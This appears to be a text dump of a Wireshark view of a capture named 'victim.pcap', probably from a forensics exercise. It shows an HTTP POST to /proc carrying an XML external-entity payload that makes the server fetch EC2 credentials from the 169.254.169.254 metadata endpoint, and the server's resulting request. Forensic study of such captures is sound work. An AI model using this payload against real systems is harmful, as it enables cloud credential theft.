 victim.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
Packet details Narrow & Wide Case sensitive String 169.254.169.254 Find Cancel
No. Time Source Destination Protocol Length Info
32907 247.792654 10.12.42.16 18.191.6.79 TCP 240 80 → 60048 [PSH, ACK] Seq=1 Ack=227 Win=62464 Len=174 TSval=852928695 TSecr=1964178874 [TCP segment of a reassemb…
32908 247.792711 10.12.42.16 18.191.6.79 HTTP 673 HTTP/1.1 200 OK (text/html)
32909 247.792972 18.191.6.79 10.12.42.16 TCP 66 60048 → 80 [ACK] Seq=227 Ack=175 Win=62720 Len=0 TSval=1964178876 TSecr=852928695
32910 247.793316 18.191.6.79 10.12.42.16 TCP 66 60048 → 80 [ACK] Seq=227 Ack=783 Win=62208 Len=0 TSval=1964178876 TSecr=852928695
32911 247.793325 18.191.6.79 10.12.42.16 TCP 66 60048 → 80 [FIN, ACK] Seq=227 Ack=783 Win=62208 Len=0 TSval=1964178876 TSecr=852928695
32912 247.793335 10.12.42.16 18.191.6.79 TCP 66 80 → 60048 [ACK] Seq=783 Ack=228 Win=62464 Len=0 TSval=852928695 TSecr=1964178876
32913 247.828696 18.222.86.32 10.12.42.16 TCP 74 34030 → 80 [SYN] Seq=0 Win=62727 Len=0 MSS=1460 SACK_PERM TSval=2193531242 TSecr=0 WS=128
32914 247.828736 10.12.42.16 18.222.86.32 TCP 74 80 → 34030 [SYN, ACK] Seq=0 Ack=1 Win=62643 Len=0 MSS=8961 SACK_PERM TSval=3787513174 TSecr=2193531242 WS=128
32915 247.829088 18.222.86.32 10.12.42.16 TCP 66 34030 → 80 [ACK] Seq=1 Ack=1 Win=62848 Len=0 TSval=2193531242 TSecr=3787513174
32916 247.829140 18.222.86.32 10.12.42.16 TCP 449 34030 → 80 [PSH, ACK] Seq=1 Ack=1 Win=62848 Len=383 TSval=2193531242 TSecr=3787513174 [TCP segment of a reassembl…
32917 247.829150 10.12.42.16 18.222.86.32 TCP 66 80 → 34030 [ACK] Seq=1 Ack=384 Win=62336 Len=0 TSval=3787513174 TSecr=2193531242
32918 247.829225 18.222.86.32 10.12.42.16 HTTP/X… 292 POST /proc HTTP/1.1
32919 247.829232 10.12.42.16 18.222.86.32 TCP 66 80 → 34030 [ACK] Seq=1 Ack=610 Win=62208 Len=0 TSval=3787513174 TSecr=2193531242
32920 247.830468 10.12.42.16 169.254.169.254 TCP 74 40852 → 80 [SYN] Seq=0 Win=62727 Len=0 MSS=8961 SACK_PERM TSval=27661535 TSecr=0 WS=128
32921 247.830678 169.254.169.254 10.12.42.16 TCP 74 80 → 40852 [SYN, ACK] Seq=0 Ack=1 Win=26847 Len=0 MSS=8961 SACK_PERM TSval=3890803830 TSecr=27661535 WS=128
32922 247.830694 10.12.42.16 169.254.169.254 TCP 66 40852 → 80 [ACK] Seq=1 Ack=1 Win=62848 Len=0 TSval=27661536 TSecr=3890803830
32923 247.830730 10.12.42.16 169.254.169.254 HTTP 205 GET /latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance HTTP/1.0
32924 247.830895 169.254.169.254 10.12.42.16 TCP 66 80 → 40852 [ACK] Seq=1 Ack=140 Win=28032 Len=0 TSval=3890803830 TSecr=27661536
Request Method: POST
Request URI: /proc
Request Version: HTTP/1.1
Host: www.toteslegit.us\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Y
Content-Type: application/xml\r\n
Content-Length: 226\r\n
\r\n
[Full request URI: http://www.toteslegit.us/proc]
[HTTP request 1/1]
[Response in frame: 32932]
File Data: 226 bytes
eXtensible Markup Language
<?xml
<!DOCTYPE foo [
<!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/secu
0110 69 4c 43 4a 31 63 32 56 79 49 6a 6f 69 59 6d 39 iLCJ1c2V yIjoiYm9
0120 69 49 6e 30 2e 59 7a 32 31 45 77 2e 69 64 54 37 iIn0.Yz2 1Ew.idT7
0130 52 35 43 45 63 41 42 5f 75 4a 44 32 32 31 57 77 R5CEcAB_ uJD221Ww
0140 6d 4b 59 47 35 51 4d 0d 0a 43 6f 6e 74 65 6e 74 mKYG5QM· ·Content
0150 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
0160 6f 6e 2f 78 6d 6c 0d 0a 43 6f 6e 74 65 6e 74 2d on/xml·· Content-
0170 4c 65 6e 67 74 68 3a 20 32 32 36 0d 0a 0d 0a 3c Length: 226····<
0180 3f 78 6d 6c 20 76 65 72 73 69 6f 6e 3d 22 31 2e ?xml ver sion="1.
0190 30 22 20 65 6e 63 6f 64 69 6e 67 3d 22 55 54 46 0" encod ing="UTF
01a0 2d 38 22 3f 3e 0a 3c 21 44 4f 43 54 59 50 45 20 -8"?>·<! DOCTYPE
01b0 66 6f 6f 20 5b 20 3c 21 45 4e 54 49 54 59 20 69 foo [ <! ENTITY i
01c0 64 20 53 59 53 54 45 4d 20 22 68 74 74 70 3a 2f d SYSTEM "http:/
01d0 2f 31 36 39 2e 32 35 34 2e 31 36 39 2e 32 35 34 /169.254 .169.254
01e0 2f 6c 61 74 65 73 74 2f 6d 65 74 61 2d 64 61 74 /latest/ meta-dat
01f0 61 2f 69 64 65 6e 74 69 74 79 2d 63 72 65 64 65 a/identi ty-crede
0200 6e 74 69 61 6c 73 2f 65 63 32 2f 73 65 63 75 72 ntials/e c2/secur
0210 69 74 79 2d 63 72 65 64 65 6e 74 69 61 6c 73 2f ity-cred entials/
0220 65 63 32 2d 69 6e 73 74 61 6e 63 65 22 3e 20 5d ec2-inst ance"> ]
0230 3e 0a 3c 70 72 6f 64 75 63 74 3e 3c 70 72 6f 64 >·<produ ct><prod
0240 75 63 74 49 64 3e 26 69 64 3b 3c 2f 70 72 6f 64 uctId>&i d;</prod
0250 75 63 74 49 64 3e 3c 2f 70 72 6f 64 75 63 74 3e uctId></ product>
0260 0a ·
Frame (292 bytes) Reassembled TCP (609 bytes)
DTD Tag (xml.dtdtag), 120 bytes Packets: 36874 · Displayed: 36874 (100.0%) Profile: Default